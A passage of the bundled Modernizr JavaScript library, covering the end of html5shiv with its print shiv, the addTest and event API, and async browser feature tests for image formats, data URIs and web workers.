       * returns a shived DocumentFragment for the given document
       * @memberOf html5
       * @param {Document} ownerDocument The context document.
       * @returns {Object} The shived DocumentFragment.
       */
      function createDocumentFragment(ownerDocument, data){
        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createDocumentFragment();
        }
        data = data || getExpandoData(ownerDocument);
        var clone = data.frag.cloneNode(),
          i = 0,
          elems = getElements(),
          l = elems.length;
        for(;i<l;i++){
          clone.createElement(elems[i]);
        }
        return clone;
      }

      /**
       * Shivs the `createElement` and `createDocumentFragment` methods of the document.
       * @private
       * @param {Document|DocumentFragment} ownerDocument The document.
       * @param {Object} data of the document.
       */
      function shivMethods(ownerDocument, data) {
        if (!data.cache) {
          data.cache = {};
          data.createElem = ownerDocument.createElement;
          data.createFrag = ownerDocument.createDocumentFragment;
          data.frag = data.createFrag();
        }


        ownerDocument.createElement = function(nodeName) {
          //abort shiv
          if (!html5.shivMethods) {
            return data.createElem(nodeName);
          }
          return createElement(nodeName, ownerDocument, data);
        };

        ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
                                                        'var n=f.cloneNode(),c=n.createElement;' +
                                                        'h.shivMethods&&(' +
                                                        // unroll the `createElement` calls
                                                        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
          ');return n}'
                                                       )(html5, data.frag);
      }

      /*--------------------------------------------------------------------------*/

      /**
       * Shivs the given document.
       * @memberOf html5
       * @param {Document} ownerDocument The document to shiv.
       * @returns {Document} The shived document.
       */
      function shivDocument(ownerDocument) {
        if (!ownerDocument) {
          ownerDocument = document;
        }
        var data = getExpandoData(ownerDocument);

        if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
          data.hasCSS = !!addStyleSheet(ownerDocument,
                                        // corrects block display not defined in IE6/7/8/9
                                        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
                                        // adds styling not present in IE6/7/8/9
                                        'mark{background:#FF0;color:#000}' +
                                        // hides non-rendered elements
                                        'template{display:none}'
                                       );
        }
        if (!supportsUnknownElements) {
          shivMethods(ownerDocument, data);
        }
        return ownerDocument;
      }

      /*--------------------------------------------------------------------------*/

      /**
       * The `html5` object is exposed so that more elements can be shived and
       * existing shiving can be detected on iframes.
       * @type Object
       * @example
       *
       * // options can be changed before the script is included
       * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
       */
      var html5 = {

        /**
         * An array or space separated string of node names of the elements to shiv.
         * @memberOf html5
         * @type Array|String
         */
        'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

        /**
         * current version of html5shiv
         */
        'version': version,

        /**
         * A flag to indicate that the HTML5 style sheet should be inserted.
         * @memberOf html5
         * @type Boolean
         */
        'shivCSS': (options.shivCSS !== false),

        /**
         * Is equal to true if a browser supports creating unknown/HTML5 elements
         * @memberOf html5
         * @type boolean
         */
        'supportsUnknownElements': supportsUnknownElements,

        /**
         * A flag to indicate that the document's `createElement` and `createDocumentFragment`
         * methods should be overwritten.
         * @memberOf html5
         * @type Boolean
         */
        'shivMethods': (options.shivMethods !== false),

        /**
         * A string to describe the type of `html5` object ("default" or "default print").
         * @memberOf html5
         * @type String
         */
        'type': 'default',

        // shivs the document according to the specified `html5` object options
        'shivDocument': shivDocument,

        //creates a shived element
        createElement: createElement,

        //creates a shived documentFragment
        createDocumentFragment: createDocumentFragment,

        //extends list of elements
        addElements: addElements
      };

      /*--------------------------------------------------------------------------*/

      // expose html5
      window.html5 = html5;

      // shiv the document
      shivDocument(document);

      /*------------------------------- Print Shiv -------------------------------*/

      /** Used to filter media types */
      var reMedia = /^$|\b(?:all|print)\b/;

      /** Used to namespace printable elements */
      var shivNamespace = 'html5shiv';

      /** Detect whether the browser supports shivable style sheets */
      var supportsShivableSheets = !supportsUnknownElements && (function() {
        // assign a false negative if unable to shiv
        var docEl = document.documentElement;
        return !(
          typeof document.namespaces == 'undefined' ||
            typeof document.parentWindow == 'undefined' ||
            typeof docEl.applyElement == 'undefined' ||
            typeof docEl.removeNode == 'undefined' ||
            typeof window.attachEvent == 'undefined'
        );
      }());

      /*--------------------------------------------------------------------------*/

      /**
       * Wraps all HTML5 elements in the given document with printable elements.
       * (eg. the "header" element is wrapped with the "html5shiv:header" element)
       * @private
       * @param {Document} ownerDocument The document.
       * @returns {Array} An array wrappers added.
       */
      function addWrappers(ownerDocument) {
        var node,
        nodes = ownerDocument.getElementsByTagName('*'),
          index = nodes.length,
          reElements = RegExp('^(?:' + getElements().join('|') + ')$', 'i'),
          result = [];

        while (index--) {
          node = nodes[index];
          if (reElements.test(node.nodeName)) {
            result.push(node.applyElement(createWrapper(node)));
          }
        }
        return result;
      }

      /**
       * Creates a printable wrapper for the given element.
       * @private
       * @param {Element} element The element.
       * @returns {Element} The wrapper.
       */
      function createWrapper(element) {
        var node,
        nodes = element.attributes,
          index = nodes.length,
          wrapper = element.ownerDocument.createElement(shivNamespace + ':' + element.nodeName);

        // copy element attributes to the wrapper
        while (index--) {
          node = nodes[index];
          node.specified && wrapper.setAttribute(node.nodeName, node.nodeValue);
        }
        // copy element styles to the wrapper
        wrapper.style.cssText = element.style.cssText;
        return wrapper;
      }

      /**
       * Shivs the given CSS text.
       * (eg. header{} becomes html5shiv\:header{})
       * @private
       * @param {String} cssText The CSS text to shiv.
       * @returns {String} The shived CSS text.
       */
      function shivCssText(cssText) {
        var pair,
        parts = cssText.split('{'),
          index = parts.length,
          reElements = RegExp('(^|[\\s,>+~])(' + getElements().join('|') + ')(?=[[\\s,>+~#.:]|$)', 'gi'),
          replacement = '$1' + shivNamespace + '\\:$2';

        while (index--) {
          pair = parts[index] = parts[index].split('}');
          pair[pair.length - 1] = pair[pair.length - 1].replace(reElements, replacement);
          parts[index] = pair.join('}');
        }
        return parts.join('{');
      }

      /**
       * Removes the given wrappers, leaving the original elements.
       * @private
       * @params {Array} wrappers An array of printable wrappers.
       */
      function removeWrappers(wrappers) {
        var index = wrappers.length;
        while (index--) {
          wrappers[index].removeNode();
        }
      }

      /*--------------------------------------------------------------------------*/

      /**
       * Shivs the given document for print.
       * @memberOf html5
       * @param {Document} ownerDocument The document to shiv.
       * @returns {Document} The shived document.
       */
      function shivPrint(ownerDocument) {
        var shivedSheet,
        wrappers,
        data = getExpandoData(ownerDocument),
          namespaces = ownerDocument.namespaces,
          ownerWindow = ownerDocument.parentWindow;

        if (!supportsShivableSheets || ownerDocument.printShived) {
          return ownerDocument;
        }
        if (typeof namespaces[shivNamespace] == 'undefined') {
          namespaces.add(shivNamespace);
        }

        function removeSheet() {
          clearTimeout(data._removeSheetTimer);
          if (shivedSheet) {
            shivedSheet.removeNode(true);
          }
          shivedSheet= null;
        }

        ownerWindow.attachEvent('onbeforeprint', function() {

          removeSheet();

          var imports,
          length,
          sheet,
          collection = ownerDocument.styleSheets,
            cssText = [],
            index = collection.length,
            sheets = Array(index);

          // convert styleSheets collection to an array
          while (index--) {
            sheets[index] = collection[index];
          }
          // concat all style sheet CSS text
          while ((sheet = sheets.pop())) {
            // IE does not enforce a same origin policy for external style sheets...
            // but has trouble with some dynamically created stylesheets
            if (!sheet.disabled && reMedia.test(sheet.media)) {

              try {
                imports = sheet.imports;
                length = imports.length;
              } catch(er){
                length = 0;
              }

              for (index = 0; index < length; index++) {
                sheets.push(imports[index]);
              }

              try {
                cssText.push(sheet.cssText);
              } catch(er){}
            }
          }

          // wrap all HTML5 elements with printable elements and add the shived style sheet
          cssText = shivCssText(cssText.reverse().join(''));
          wrappers = addWrappers(ownerDocument);
          shivedSheet = addStyleSheet(ownerDocument, cssText);

        });

        ownerWindow.attachEvent('onafterprint', function() {
          // remove wrappers, leaving the original elements, and remove the shived style sheet
          removeWrappers(wrappers);
          clearTimeout(data._removeSheetTimer);
          data._removeSheetTimer = setTimeout(removeSheet, 500);
        });

        ownerDocument.printShived = true;
        return ownerDocument;
      }

      /*--------------------------------------------------------------------------*/

      // expose API
      html5.type += ' print';
      html5.shivPrint = shivPrint;

      // shiv for print
      shivPrint(document);

      if(typeof module == 'object' && module.exports){
        module.exports = html5;
      }

    }(typeof window !== "undefined" ? window : this, document));
  }

  ;

  /**
   * If the browsers follow the spec, then they would expose vendor-specific style as:
   *   elem.style.WebkitBorderRadius
   * instead of something like the following, which would be technically incorrect:
   *   elem.style.webkitBorderRadius

   * Webkit ghosts their properties in lowercase but Opera & Moz do not.
   * Microsoft uses a lowercase `ms` instead of the correct `Ms` in IE8+
   *   erik.eae.net/archives/2008/03/10/21.48.10/

   * More here: github.com/Modernizr/Modernizr/issues/issue/21
   *
   * @access private
   * @returns {string} The string representing the vendor-specific style properties
   */

  var omPrefixes = 'Moz O ms Webkit';
  

  /**
   * List of JavaScript DOM values used for tests
   *
   * @memberof Modernizr
   * @name Modernizr._domPrefixes
   * @optionName Modernizr._domPrefixes
   * @optionProp domPrefixes
   * @access public
   * @example
   *
   * Modernizr._domPrefixes is exactly the same as [_prefixes](#modernizr-_prefixes), but rather
   * than kebab-case properties, all properties are their Capitalized variant
   *
   * ```js
   * Modernizr._domPrefixes === [ "Moz", "O", "ms", "Webkit" ];
   * ```
   */

  var domPrefixes = (ModernizrProto._config.usePrefixes ? omPrefixes.toLowerCase().split(' ') : []);
  ModernizrProto._domPrefixes = domPrefixes;
  

  /**
   * hasOwnProp is a shim for hasOwnProperty that is needed for Safari 2.0 support
   *
   * @author kangax
   * @access private
   * @function hasOwnProp
   * @param {object} object - The object to check for a property
   * @param {string} property - The property to check for
   * @returns {boolean}
   */

  // hasOwnProperty shim by kangax needed for Safari 2.0 support
  var hasOwnProp;

  (function() {
    var _hasOwnProperty = ({}).hasOwnProperty;
    /* istanbul ignore else */
    /* we have no way of testing IE 5.5 or safari 2,
     * so just assume the else gets hit */
    if (!is(_hasOwnProperty, 'undefined') && !is(_hasOwnProperty.call, 'undefined')) {
      hasOwnProp = function(object, property) {
        return _hasOwnProperty.call(object, property);
      };
    }
    else {
      hasOwnProp = function(object, property) { /* yes, this can give false positives/negatives, but most of the time we don't care about those */
        return ((property in object) && is(object.constructor.prototype[property], 'undefined'));
      };
    }
  })();

  


   // _l tracks listeners for async tests, as well as tests that execute after the initial run
  ModernizrProto._l = {};

  /**
   * Modernizr.on is a way to listen for the completion of async tests. Being
   * asynchronous, they may not finish before your scripts run. As a result you
   * will get a possibly false negative `undefined` value.
   *
   * @memberof Modernizr
   * @name Modernizr.on
   * @access public
   * @function on
   * @param {string} feature - String name of the feature detect
   * @param {function} cb - Callback function returning a Boolean - true if feature is supported, false if not
   * @example
   *
   * ```js
   * Modernizr.on('flash', function( result ) {
   *   if (result) {
   *    // the browser has flash
   *   } else {
   *     // the browser does not have flash
   *   }
   * });
   * ```
   */

  ModernizrProto.on = function(feature, cb) {
    // Create the list of listeners if it doesn't exist
    if (!this._l[feature]) {
      this._l[feature] = [];
    }

    // Push this test on to the listener list
    this._l[feature].push(cb);

    // If it's already been resolved, trigger it on next tick
    if (Modernizr.hasOwnProperty(feature)) {
      // Next Tick
      setTimeout(function() {
        Modernizr._trigger(feature, Modernizr[feature]);
      }, 0);
    }
  };

  /**
   * _trigger is the private function used to signal test completion and run any
   * callbacks registered through [Modernizr.on](#modernizr-on)
   *
   * @memberof Modernizr
   * @name Modernizr._trigger
   * @access private
   * @function _trigger
   * @param {string} feature - string name of the feature detect
   * @param {function|boolean} [res] - A feature detection function, or the boolean =
   * result of a feature detection function
   */

  ModernizrProto._trigger = function(feature, res) {
    if (!this._l[feature]) {
      return;
    }

    var cbs = this._l[feature];

    // Force async
    setTimeout(function() {
      var i, cb;
      for (i = 0; i < cbs.length; i++) {
        cb = cbs[i];
        cb(res);
      }
    }, 0);

    // Don't trigger these again
    delete this._l[feature];
  };

  /**
   * addTest allows you to define your own feature detects that are not currently
   * included in Modernizr (under the covers it's the exact same code Modernizr
   * uses for its own [feature detections](https://github.com/Modernizr/Modernizr/tree/master/feature-detects)). Just like the offical detects, the result
   * will be added onto the Modernizr object, as well as an appropriate className set on
   * the html element when configured to do so
   *
   * @memberof Modernizr
   * @name Modernizr.addTest
   * @optionName Modernizr.addTest()
   * @optionProp addTest
   * @access public
   * @function addTest
   * @param {string|object} feature - The string name of the feature detect, or an
   * object of feature detect names and test
   * @param {function|boolean} test - Function returning true if feature is supported,
   * false if not. Otherwise a boolean representing the results of a feature detection
   * @example
   *
   * The most common way of creating your own feature detects is by calling
   * `Modernizr.addTest` with a string (preferably just lowercase, without any
   * punctuation), and a function you want executed that will return a boolean result
   *
   * ```js
   * Modernizr.addTest('itsTuesday', function() {
   *  var d = new Date();
   *  return d.getDay() === 2;
   * });
   * ```
   *
   * When the above is run, it will set Modernizr.itstuesday to `true` when it is tuesday,
   * and to `false` every other day of the week. One thing to notice is that the names of
   * feature detect functions are always lowercased when added to the Modernizr object. That
   * means that `Modernizr.itsTuesday` will not exist, but `Modernizr.itstuesday` will.
   *
   *
   *  Since we only look at the returned value from any feature detection function,
   *  you do not need to actually use a function. For simple detections, just passing
   *  in a statement that will return a boolean value works just fine.
   *
   * ```js
   * Modernizr.addTest('hasJquery', 'jQuery' in window);
   * ```
   *
   * Just like before, when the above runs `Modernizr.hasjquery` will be true if
   * jQuery has been included on the page. Not using a function saves a small amount
   * of overhead for the browser, as well as making your code much more readable.
   *
   * Finally, you also have the ability to pass in an object of feature names and
   * their tests. This is handy if you want to add multiple detections in one go.
   * The keys should always be a string, and the value can be either a boolean or
   * function that returns a boolean.
   *
   * ```js
   * var detects = {
   *  'hasjquery': 'jQuery' in window,
   *  'itstuesday': function() {
   *    var d = new Date();
   *    return d.getDay() === 2;
   *  }
   * }
   *
   * Modernizr.addTest(detects);
   * ```
   *
   * There is really no difference between the first methods and this one, it is
   * just a convenience to let you write more readable code.
   */

  function addTest(feature, test) {

    if (typeof feature == 'object') {
      for (var key in feature) {
        if (hasOwnProp(feature, key)) {
          addTest(key, feature[ key ]);
        }
      }
    } else {

      feature = feature.toLowerCase();
      var featureNameSplit = feature.split('.');
      var last = Modernizr[featureNameSplit[0]];

      // Again, we don't check for parent test existence. Get that right, though.
      if (featureNameSplit.length == 2) {
        last = last[featureNameSplit[1]];
      }

      if (typeof last != 'undefined') {
        // we're going to quit if you're trying to overwrite an existing test
        // if we were to allow it, we'd do this:
        //   var re = new RegExp("\\b(no-)?" + feature + "\\b");
        //   docElement.className = docElement.className.replace( re, '' );
        // but, no rly, stuff 'em.
        return Modernizr;
      }

      test = typeof test == 'function' ? test() : test;

      // Set the value (this is the magic, right here).
      if (featureNameSplit.length == 1) {
        Modernizr[featureNameSplit[0]] = test;
      } else {
        // cast to a Boolean, if not one already
        /* jshint -W053 */
        if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
          Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
        }

        Modernizr[featureNameSplit[0]][featureNameSplit[1]] = test;
      }

      // Set a single class (either `feature` or `no-feature`)
      /* jshint -W041 */
      setClasses([(!!test && test != false ? '' : 'no-') + featureNameSplit.join('-')]);
      /* jshint +W041 */

      // Trigger the event
      Modernizr._trigger(feature, test);
    }

    return Modernizr; // allow chaining.
  }

  // After all the tests are run, add self to the Modernizr prototype
  Modernizr._q.push(function() {
    ModernizrProto.addTest = addTest;
  });

  

/*!
{
  "name": "EXIF Orientation",
  "property": "exiforientation",
  "tags": ["image"],
  "builderAliases": ["exif_orientation"],
  "async": true,
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "Article by Dave Perrett",
    "href": "http://recursive-design.com/blog/2012/07/28/exif-orientation-handling-is-a-ghetto/"
  },{
    "name": "Article by Calvin Hass",
    "href": "http://www.impulseadventure.com/photo/exif-orientation.html"
  }]
}
!*/
/* DOC
Detects support for EXIF Orientation in JPEG images.

iOS looks at the EXIF Orientation flag in JPEGs and rotates the image accordingly. Most desktop browsers just ignore this data.
*/

  // Bug trackers:
  //    bugzil.la/298619 (unimplemented)
  //    crbug.com/56845 (looks incomplete)
  //    webk.it/19688 (available upstream but its up all ports to turn on individually)
  Modernizr.addAsyncTest(function() {
    var img = new Image();

    img.onerror = function() {
      addTest('exiforientation', false, {aliases: ['exif-orientation']});
    };

    img.onload = function() {
      addTest('exiforientation', img.width !== 2, {aliases: ['exif-orientation']});
    };

    // There may be a way to shrink this more, it's a 1x2 white jpg with the orientation flag set to 6
    img.src = '[data-uri]';
  });

/*!
{
  "authors": ["Cătălin Mariș"],
  "caniuse": "proximity",
  "name": "Proximity API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Proximity_Events"
  },{
    "name": "W3C specification",
    "href": "https://www.w3.org/TR/proximity/"
  }],
  "property": "proximity",
  "tags": ["events", "proximity"]
}
!*/
/* DOC
Detects support for an API that allows users to get proximity related information from the device's proximity sensor.
*/


  Modernizr.addAsyncTest(function() {

    var timeout;
    var timeoutTime = 300;

    function advertiseSupport() {

      // Clean up after ourselves
      clearTimeout(timeout);
      window.removeEventListener('deviceproximity', advertiseSupport);

      // Advertise support as the browser supports
      // the API and the device has a proximity sensor
      addTest('proximity', true);

    }

    // Check if the browser has support for the API
    if ('ondeviceproximity' in window && 'onuserproximity' in window) {

      // Check if the device has a proximity sensor
      // ( devices without such a sensor support the events but
      //   will never fire them resulting in a false positive )
      window.addEventListener('deviceproximity', advertiseSupport);

      // If the event doesn't fire in a reasonable amount of time,
      // it means that the device doesn't have a proximity sensor,
      // thus, we can advertise the "lack" of support
      timeout = setTimeout(function() {
        window.removeEventListener('deviceproximity', advertiseSupport);
        addTest('proximity', false);
      }, timeoutTime);

    } else {
      addTest('proximity', false);
    }

  });


/*!
{
  "name": "JPEG 2000",
  "async": true,
  "aliases": ["jpeg-2000", "jpg2"],
  "property": "jpeg2000",
  "tags": ["image"],
  "authors": ["@eric_wvgg"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_2000"
  }]
}
!*/
/* DOC
Test for JPEG 2000 support
*/


  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onload = image.onerror = function() {
      addTest('jpeg2000', image.width == 1);
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "JPEG XR (extended range)",
  "async": true,
  "aliases": ["jpeg-xr"],
  "property": "jpegxr",
  "tags": ["image"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_XR"
  }]
}
!*/
/* DOC
Test for JPEG XR support
*/


  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onload = image.onerror = function() {
      addTest('jpegxr', image.width == 1, {aliases: ['jpeg-xr']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Alpha",
  "async": true,
  "property": "webpalpha",
  "aliases": ["webp-alpha"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  },{
    "name": "Chromium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
/* DOC
Tests for transparent webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webpalpha', false, {aliases: ['webp-alpha']});
    };

    image.onload = function() {
      addTest('webpalpha', image.width == 1, {aliases: ['webp-alpha']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Animation",
  "async": true,
  "property": "webpanimation",
  "aliases": ["webp-animation"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Chromium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }]
}
!*/
/* DOC
Tests for animated webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webpanimation', false, {aliases: ['webp-animation']});
    };

    image.onload = function() {
      addTest('webpanimation', image.width == 1, {aliases: ['webp-animation']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Lossless",
  "async": true,
  "property": ["webplossless", "webp-lossless"],
  "tags": ["image"],
  "authors": ["@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }]
}
!*/
/* DOC
Tests for non-alpha lossless webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webplossless', false, {aliases: ['webp-lossless']});
    };

    image.onload = function() {
      addTest('webplossless', image.width == 1, {aliases: ['webp-lossless']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp",
  "async": true,
  "property": "webp",
  "tags": ["image"],
  "builderAliases": ["img_webp"],
  "authors": ["Krister Kari", "@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  }, {
    "name": "Chormium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }, {
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }, {
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  }, {
    "name": "Chormium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
/* DOC
Tests for lossy, non-alpha webp support.

Tests for all forms of webp support (lossless, lossy, alpha, and animated)..

  Modernizr.webp              // Basic support (lossy)
  Modernizr.webp.lossless     // Lossless
  Modernizr.webp.alpha        // Alpha (both lossy and lossless)
  Modernizr.webp.animation    // Animated WebP

*/


  Modernizr.addAsyncTest(function() {

    var webpTests = [{
      'uri': '[data-uri]',
      'name': 'webp'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.alpha'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.animation'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.lossless'
    }];

    var webp = webpTests.shift();
    function test(name, uri, cb) {

      var image = new Image();

      function addResult(event) {
        // if the event is from 'onload', check the see if the image's width is
        // 1 pixel (which indiciates support). otherwise, it fails

        var result = event && event.type === 'load' ? image.width == 1 : false;
        var baseTest = name === 'webp';

        /* jshint -W053 */
        addTest(name, baseTest ? new Boolean(result) : result);

        if (cb) {
          cb(event);
        }
      }

      image.onerror = addResult;
      image.onload = addResult;

      image.src = uri;
    }

    // test for webp support in general
    test(webp.name, webp.uri, function(e) {
      // if the webp test loaded, test everything else.
      if (e && e.type === 'load') {
        for (var i = 0; i < webpTests.length; i++) {
          test(webpTests[i].name, webpTests[i].uri);
        }
      }
    });

  });


/*!
{
  "name": "SVG as an <img> tag source",
  "property": "svgasimg",
  "caniuse" : "svg-img",
  "tags": ["svg"],
  "authors": ["Chris Coyier"],
  "notes": [{
    "name": "HTML5 Spec",
    "href": "http://www.w3.org/TR/html5/embedded-content-0.html#the-img-element"
  }]
}
!*/


  // Original Async test by Stu Cox
  // https://gist.github.com/chriscoyier/8774501

  // Now a Sync test based on good results here
  // http://codepen.io/chriscoyier/pen/bADFx

  // Note http://www.w3.org/TR/SVG11/feature#Image is *supposed* to represent
  // support for the `<image>` tag in SVG, not an SVG file linked from an `<img>`
  // tag in HTML – but it’s a heuristic which works
  Modernizr.addTest('svgasimg', document.implementation.hasFeature('http://www.w3.org/TR/SVG11/feature#Image', '1.1'));

/*!
{
  "name": "Data URI",
  "property": "datauri",
  "caniuse": "datauri",
  "tags": ["url"],
  "builderAliases": ["url_data_uri"],
  "async": true,
  "notes": [{
    "name": "Wikipedia article",
    "href": "https://en.wikipedia.org/wiki/Data_URI_scheme"
  }],
  "warnings": ["Support in Internet Explorer 8 is limited to images and linked resources like CSS files, not HTML files"]
}
!*/
/* DOC
Detects support for data URIs. Provides a subproperty to report support for data URIs over 32kb in size:

```javascript
Modernizr.datauri           // true
Modernizr.datauri.over32kb  // false in IE8
```
*/

  // https://github.com/Modernizr/Modernizr/issues/14
  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    // IE7 throw a mixed content warning on HTTPS for this test, so we'll
    // just blacklist it (we know it doesn't support data URIs anyway)
    // https://github.com/Modernizr/Modernizr/issues/362
    if (navigator.userAgent.indexOf('MSIE 7.') !== -1) {
      // Keep the test async
      setTimeout(function() {
        addTest('datauri', false);
      }, 10);
    }

    var datauri = new Image();

    datauri.onerror = function() {
      addTest('datauri', false);
    };
    datauri.onload = function() {
      if (datauri.width == 1 && datauri.height == 1) {
        testOver32kb();
      }
      else {
        addTest('datauri', false);
      }
    };

    datauri.src = '[data-uri]';

    // Once we have datauri, let's check to see if we can use data URIs over
    // 32kb (IE8 can't). https://github.com/Modernizr/Modernizr/issues/321
    function testOver32kb() {

      var datauriBig = new Image();

      datauriBig.onerror = function() {
        addTest('datauri', true);
        Modernizr.datauri = new Boolean(true);
        Modernizr.datauri.over32kb = false;
      };
      datauriBig.onload = function() {
        addTest('datauri', true);
        Modernizr.datauri = new Boolean(true);
        Modernizr.datauri.over32kb = (datauriBig.width == 1 && datauriBig.height == 1);
      };

      var base64str = 'R0lGODlhAQABAIAAAAAAAP///ywAAAAAAQABAAACAUwAOw==';
      while (base64str.length < 33000) {
        base64str = '\r\n' + base64str;
      }
      datauriBig.src = 'data:image/gif;base64,' + base64str;
    }

  });

/*!
{
  "name": "Workers from Blob URIs",
  "property": "blobworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_blobworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
/* DOC
Detects support for creating Web Workers from Blob URIs.
*/

  Modernizr.addAsyncTest(function() {
    try {
      // we're avoiding using Modernizr._domPrefixes as the prefix capitalization on
      // these guys are notoriously peculiar.
      var BlobBuilder = window.BlobBuilder;
      var URL         = window.URL;
      if (Modernizr._config.usePrefix) {
        BlobBuilder = BlobBuilder || window.MozBlobBuilder || window.WebKitBlobBuilder || window.MSBlobBuilder || window.OBlobBuilder;
        URL         = URL || window.MozURL || window.webkitURL || window.MSURL || window.OURL;
      }
      var data    = 'Modernizr',
          blob,
          bb,
          worker,
          url,
          timeout,
          scriptText = 'this.onmessage=function(e){postMessage(e.data)}';

      try {
        blob = new Blob([scriptText], {type: 'text/javascript'});
      } catch (e) {
        // we'll fall back to the deprecated BlobBuilder
      }
      if (!blob) {
        bb = new BlobBuilder();
        bb.append(scriptText);
        blob = bb.getBlob();
      }

      url = URL.createObjectURL(blob);
      worker = new Worker(url);

      worker.onmessage = function(e) {
        addTest('blobworkers', data === e.data);
        cleanup();
      };

      // Just in case...
      worker.onerror = fail;
      timeout = setTimeout(fail, 200);

      worker.postMessage(data);
    } catch (e) {
      fail();
    }

    function fail() {
      addTest('blobworkers', false);
      cleanup();
    }

    function cleanup() {
      if (url) {
        URL.revokeObjectURL(url);
      }
      if (worker) {
        worker.terminate();
      }
      if (timeout) {
        clearTimeout(timeout);
      }
    }
  });

/*!
{
  "name": "Workers from Data URIs",
  "property": "dataworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_dataworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
/* DOC
Detects support for creating Web Workers from Data URIs.
*/

  Modernizr.addAsyncTest(function() {
    try {
      var data    = 'Modernizr',
      worker  = new Worker('[data-uri]');

      worker.onmessage = function(e) {
        worker.terminate();
        addTest('dataworkers', data === e.data);
        worker = null;
      };

      // Just in case...
      worker.onerror = function() {
        addTest('dataworkers', false);
        worker = null;
      };

      setTimeout(function() {
        addTest('dataworkers', false);
      }, 200);

      worker.postMessage(data);
    } catch (e) {
      setTimeout(function() {
        addTest('dataworkers', false);
      }, 0);
    }
  });


  var cssomPrefixes = (ModernizrProto._config.usePrefixes ? omPrefixes.split(' ') : []);
  ModernizrProto._cssomPrefixes = cssomPrefixes;
  

  /**
   * atRule returns a given CSS property at-rule (eg @keyframes), possibly in
   * some prefixed form, or false, in the case of an unsupported rule
   *
   * @memberof Modernizr
   * @name Modernizr.atRule
   * @optionName Modernizr.atRule()
   * @optionProp atRule
   * @access public
   * @function atRule
   * @param {string} prop - String name of the @-rule to test for
   * @returns {string|boolean} The string representing the (possibly prefixed)
   * valid version of the @-rule, or `false` when it is unsupported.
   * @example
   * ```js
   *  var keyframes = Modernizr.atRule('@keyframes');
   *
   *  if (keyframes) {
   *    // keyframes are supported
   *    // could be `@-webkit-keyframes` or `@keyframes`
   *  } else {
   *    // keyframes === `false`
   *  }
   * ```
   *
   */

  var atRule = function(prop) {
    var length = prefixes.length;
    var cssrule = window.CSSRule;
    var rule;

